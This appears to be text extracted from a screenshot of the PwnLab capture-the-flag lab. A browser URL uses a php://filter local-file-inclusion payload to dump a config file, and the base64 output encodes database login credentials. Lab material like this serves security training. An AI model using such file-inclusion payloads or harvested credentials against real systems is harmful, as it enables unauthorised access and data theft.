 PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image Host
192.168.0.27/?page=php://filter/convert.base64-encode/resource=config
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+